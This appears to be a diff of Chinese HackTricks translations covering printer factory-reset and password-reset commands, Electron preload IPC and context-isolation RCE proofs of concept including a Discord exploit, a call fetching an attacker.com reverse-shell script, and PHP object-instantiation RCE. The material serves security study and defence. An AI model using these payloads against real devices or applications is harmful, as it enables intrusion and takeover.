true 0 startjob systemdict /quit get exec

|

||||

```

|

||||

任何人都可以使用[**PRET**](https://github.com/RUB-NDS/PRET)轻松地重新启动或重置打印机的PostScript解释器:

|

||||

任何人都可以重启或重置打印机的PostScript解释器,这可以通过使用[**PRET**](https://github.com/RUB-NDS/PRET) **轻松复现**:

|

||||

```bash

|

||||

./pret.py -q printer ps

|

||||

Connection to printer established

|

||||

|

|

@ -65,28 +62,25 @@ printer:/> restart

|

|||

```

|

||||

### PRESCRIBE

|

||||

|

||||

对于**Kyocera设备**,可以使用**PRESCRIBE页面**描述语言通过以下命令之一在普通打印作业中将设备**恢复到出厂默认设置**:

|

||||

对于 **Kyocera 设备**,**PRESCRIBE 页面** 描述语言可以用来通过下面显示的命令之一,在普通打印作业中将设备**重置为出厂默认设置**:

|

||||

```bash

|

||||

!R! KSUS "AUIO", "CUSTOM:Admin Password = 'admin00'"; CMMT "Drop the security level, reset password";

|

||||

!R! ACNT "REST"; CMMT "Reset account code admin password";

|

||||

!R! EGRE; CMMT "Reset the engine board to factory defaults";

|

||||

!R! SIOP0,"RESET:0"; CMMT "Reset configuration settings";

|

||||

```

|

||||

要重现此攻击,请打开到打印机的9100/tcp端口的原始网络连接,并**发送上述记录的命令**。

|

||||

|

||||

要复现这种攻击,请打开一个到打印机9100/tcp端口的原始网络连接,并**发送上文记录的命令**。

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零开始学习AWS黑客攻击直到成为专家,通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[NFT收藏品**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。

|

||||

* 如果您希望在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF版本**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方的PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,28 +1,26 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零到英雄学习AWS黑客攻击技巧</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS红队专家)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一个**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您希望在HackTricks中看到您的**公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* 通过向[**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来**分享您的黑客技巧**。

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

如果preload脚本从main.js文件中公开了IPC端点,渲染进程将能够访问它,如果存在漏洞,可能会导致RCE。

|

||||

如果预加载脚本从`main.js`文件暴露了一个IPC端点,渲染进程将能够访问它,如果存在漏洞,可能会实现远程代码执行(RCE)。

|

||||

|

||||

**所有这些示例都来自于这里** [**https://www.youtube.com/watch?v=xILfQGkLXQo**](https://www.youtube.com/watch?v=xILfQGkLXQo)

|

||||

**所有这些示例都取自这里** [**https://www.youtube.com/watch?v=xILfQGkLXQo**](https://www.youtube.com/watch?v=xILfQGkLXQo)

|

||||

|

||||

# 示例 1

|

||||

|

||||

检查`main.js`如何监听`getUpdate`并且将**下载并执行任何传递的URL**。\

|

||||

还要检查`preload.js`如何**公开main的任何IPC事件**。

|

||||

检查`main.js`如何监听`getUpdate`并将**下载并执行任何传递的URL**。\

|

||||

还要检查`preload.js`如何**暴露main中的任何IPC**事件。

|

||||

```javascript

|

||||

// Part of code of main.js

|

||||

ipcMain.on('getUpdate', (event, url) => {

|

||||

|

|

@ -80,7 +78,7 @@ electronSend("getUpdate","https://attacker.com/path/to/revshell.sh");

|

|||

```

|

||||

# 示例 2

|

||||

|

||||

如果preload脚本直接向渲染器公开了调用shell.openExternal的方法,就有可能获得远程命令执行(RCE)的权限。

|

||||

如果预加载脚本直接向渲染器暴露了调用 shell.openExternal 的方式,那么可能会获得 RCE。

|

||||

```javascript

|

||||

// Part of preload.js code

|

||||

window.electronOpenInBrowser = (url) => {

|

||||

|

|

@ -89,7 +87,7 @@ shell.openExternal(url);

|

|||

```

|

||||

# 示例 3

|

||||

|

||||

如果preload脚本暴露了与主进程完全通信的方式,XSS攻击将能够发送任何事件。这取决于主进程在IPC方面的暴露程度。

|

||||

如果预加载脚本暴露了与主进程完全通信的方法,XSS将能够发送任何事件。这种影响取决于主进程在IPC方面暴露了哪些内容。

|

||||

```javascript

|

||||

window.electronListen = (event, cb) => {

|

||||

ipcRenderer.on(event, cb);

|

||||

|

|

@ -101,16 +99,14 @@ ipcRenderer.send(event, data);

|

|||

```

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零开始学习AWS黑客攻击直到成为专家,通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者你想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF版本**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,18 +1,16 @@

|

|||

# Electron上下文隔离通过preload代码进行RCE

|

||||

# Electron contextIsolation 通过预加载代码实现远程代码执行(RCE)

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS 红队专家)</strong></a><strong>从零开始学习 AWS 黑客攻击!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持 HackTricks 的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧。**

|

||||

* 如果您希望在 **HackTricks 中看到您的公司广告** 或 **下载 HackTricks 的 PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

* 发现 [**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的 [**NFT 集合**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库提交 PR 来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

|

|

@ -20,13 +18,13 @@

|

|||

|

||||

来自 [https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=30](https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=30) 的示例

|

||||

|

||||





这段代码使用默认浏览器打开http(s)链接:

|

||||

此代码使用默认浏览器打开 http(s) 链接:

|

||||

|

||||

(1) (1).png>)

|

||||

|

||||

类似`file:///C:/Windows/systemd32/calc.exe`的内容可以用来执行计算器,`SAFE_PROTOCOLS.indexOf`阻止了这种情况。

|

||||

可以使用类似 `file:///C:/Windows/systemd32/calc.exe` 的路径来执行计算器,`SAFE_PROTOCOLS.indexOf` 正在阻止这种情况。

|

||||

|

||||

因此,攻击者可以通过XSS或任意页面导航注入以下JS代码:

|

||||

因此,攻击者可以通过 XSS 或任意页面导航注入此 JS 代码:

|

||||

```html

|

||||

<script>

|

||||

Array.prototype.indexOf = function(){

|

||||

|

|

@ -34,7 +32,7 @@ return 1337;

|

|||

}

|

||||

</script>

|

||||

```

|

||||

由于对`SAFE_PROTOCOLS.indexOf`的调用总是返回1337,攻击者可以绕过保护并执行calc。最终利用:

|

||||

由于调用 `SAFE_PROTOCOLS.indexOf` 将始终返回 1337,攻击者可以绕过保护并执行计算器。最终利用代码:

|

||||

```html

|

||||

<script>

|

||||

Array.prototype.indexOf = function(){

|

||||

|

|

@ -43,18 +41,18 @@ return 1337;

|

|||

</script>

|

||||

<a href="file:///C:/Windows/systemd32/calc.exe">CLICK</a>

|

||||

```

|

||||

请查看原始幻灯片,了解在没有要求权限的提示的情况下执行程序的其他方法。

|

||||

查看原始幻灯片,了解其他在不提示请求权限的情况下执行程序的方法。

|

||||

|

||||

显然,另一种加载和执行代码的方法是访问类似于 `file://127.0.0.1/electron/rce.jar` 的内容。

|

||||

显然,另一种加载和执行代码的方法是访问类似于 `file://127.0.0.1/electron/rce.jar` 的路径。

|

||||

|

||||

## 示例2:Discord应用程序远程代码执行(RCE)

|

||||

## 示例 2:Discord 应用程序 RCE

|

||||

|

||||

示例来自[https://mksben.l0.cm/2020/10/discord-desktop-rce.html?m=1](https://mksben.l0.cm/2020/10/discord-desktop-rce.html?m=1)

|

||||

来自 [https://mksben.l0.cm/2020/10/discord-desktop-rce.html?m=1](https://mksben.l0.cm/2020/10/discord-desktop-rce.html?m=1)

|

||||

|

||||

在检查预加载脚本时,我发现Discord将函数暴露给网页,允许通过 `DiscordNative.nativeModules.requireModule('MODULE-NAME')` 调用一些允许的模块。\

|

||||

在这里,我无法直接使用可用于RCE的模块,例如_child_process_模块,但我**找到了一段可以通过覆盖JavaScript内置方法并干扰暴露模块的执行来实现RCE的代码**。

|

||||

在检查预加载脚本时,我发现 Discord 暴露了一个函数,该函数允许通过 `DiscordNative.nativeModules.requireModule('MODULE-NAME')` 调用一些允许的模块,进入网页。\

|

||||

在这里,我无法直接使用可用于 RCE 的模块,例如 _child\_process_ 模块,但我**发现了一个可以通过覆盖 JavaScript 内置方法**并干扰暴露模块执行的代码,从而实现 RCE。

|

||||

|

||||

以下是PoC。我能够确认当我从devTools调用名为"_discord_utils_"的模块中定义的`getGPUDriverVersions`函数时,**弹出了**一个**calc**应用程序,同时**覆盖了`RegExp.prototype.test`和`Array.prototype.join`**。

|

||||

以下是 PoC。当我从 devTools 调用在 "_discord\_utils_" 模块中定义的 `getGPUDriverVersions` 函数时,我能够确认**计算器**应用程序被**弹出**,同时**覆盖了 `RegExp.prototype.test` 和 `Array.prototype.join`**。

|

||||

```javascript

|

||||

RegExp.prototype.test=function(){

|

||||

return false;

|

||||

|

|

@ -83,9 +81,9 @@ result.nvidia = {error: e.toString()};

|

|||

return result;

|

||||

};

|

||||

```

|

||||

通常,_execa_ 尝试执行 `nvidiaSmiPath` 变量中指定的 "_nvidia-smi.exe_",然而,由于被覆盖的 `RegExp.prototype.test` 和 `Array.prototype.join`,**参数在 \_execa**\_** 的内部处理中被替换为 "**_**calc**_**"。

|

||||

通常 _execa_ 会尝试执行由 `nvidiaSmiPath` 变量指定的 "_nvidia-smi.exe_",但是由于重写了 `RegExp.prototype.test` 和 `Array.prototype.join`,**参数在 \_execa\_\_ 的内部处理中被替换为 "**_**calc**_**"**。

|

||||

|

||||

具体来说,参数被更改的部分如下所示。

|

||||

具体来说,参数是通过更改以下两个部分来替换的。

|

||||

|

||||

[https://github.com/moxystudio/node-cross-spawn/blob/16feb534e818668594fd530b113a028c0c06bddc/lib/parse.js#L36](https://github.com/moxystudio/node-cross-spawn/blob/16feb534e818668594fd530b113a028c0c06bddc/lib/parse.js#L36)

|

||||

|

||||

|

|

@ -93,16 +91,14 @@ return result;

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零开始学习 AWS 黑客攻击直到成为专家,通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者想要**获取最新版本的 PEASS 或下载 PDF 格式的 HackTricks**?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持 HackTricks 的其他方式:

|

||||

|

||||

- 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。

|

||||

* 如果您想在 **HackTricks** 中看到您的**公司广告**或**下载 HackTricks 的 PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

* 探索[**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的 [**NFTs**](https://opensea.io/collection/the-peass-family) 收藏

|

||||

* **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库提交 PR 来**分享您的黑客技巧**。

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,30 +1,28 @@

|

|||

# PHP - RCE滥用对象创建:new $\_GET\["a"]\($\_GET\["b"])

|

||||

# PHP - 利用对象创建实现远程代码执行:new $\_GET\["a"]\($\_GET\["b"])

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>

|

||||

<summary><strong>从零开始学习AWS黑客攻击直到成为专家,通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass)或**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧。**

|

||||

* 如果你想在**HackTricks中看到你的公司广告**或者**下载HackTricks的PDF版本**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方的PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享你的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

## 简介

|

||||

## 引言

|

||||

|

||||

在可以创建新的任意对象的情况下,比如`new $_GET["a"]($_GET["b"])`,你可能能够获得RCE,并且[**这篇文章**](https://swarm.ptsecurity.com/exploiting-arbitrary-object-instantiations/)揭示了不同的获得RCE的方法。

|

||||

在你可以创建一个新的任意对象,如 `new $_GET["a"]($_GET["a"])` 的情况下,你可能能够实现远程代码执行(RCE),并且[**这篇文章**](https://swarm.ptsecurity.com/exploiting-arbitrary-object-instantiations/)揭示了不同的获取RCE的方法。

|

||||

|

||||

## 通过自定义类或自动加载实现RCE

|

||||

|

||||

在构造`new $a($b)`中,**变量`$a`代表将要创建对象的类名**,变量**`$b`代表将传递给对象构造函数的第一个参数**。

|

||||

在构造 `new $a($b)` 中,**变量 `$a` 代表将要创建对象的类名**,而变量 **`$b` 代表将传递给对象构造函数的第一个参数**。

|

||||

|

||||

如果`$a`和`$b`来自GET/POST,它们可以是**字符串或字符串数组**。如果它们来自**JSON**或其他地方,它们**可能具有其他类型**,比如对象或布尔值。

|

||||

如果 `$a` 和 `$b` 来自GET/POST,它们可以是**字符串或字符串数组**。如果它们来自 **JSON** 或其他地方,它们**可能有其他类型**,如对象或布尔值。

|

||||

|

||||

让我们考虑以下示例:

|

||||

```php

|

||||

|

|

@ -49,7 +47,7 @@ new $a($b);

|

|||

```

|

||||

在这段代码中,你可以将 `$a` 设置为 `App` 或 `App2`,将 `$b` 设置为 `uname -a`。之后,命令 `uname -a` 将被执行。

|

||||

|

||||

当你的应用程序中没有这样的可利用类,或者你需要的类在一个不被易受攻击的代码包含的单独文件中,你可以查看自动加载函数。

|

||||

当你的应用程序中没有这样的可利用类,或者你需要的类在一个不被易受攻击代码包含的单独文件中时,你可以考虑使用自动加载函数。

|

||||

|

||||

